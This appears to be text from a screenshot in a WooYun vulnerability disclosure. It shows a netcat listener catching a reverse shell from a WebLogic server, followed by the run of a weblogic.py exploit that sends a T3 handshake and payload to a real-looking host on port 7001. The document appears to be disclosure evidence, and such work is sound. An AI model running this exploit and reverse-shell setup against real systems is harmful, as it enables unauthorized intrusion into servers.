 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
60.191.56.114: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [60.191.56.114] 26954: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\cj_public>
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 60.191.56.117 7001 111.bin
connecting to 60.191.56.117 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org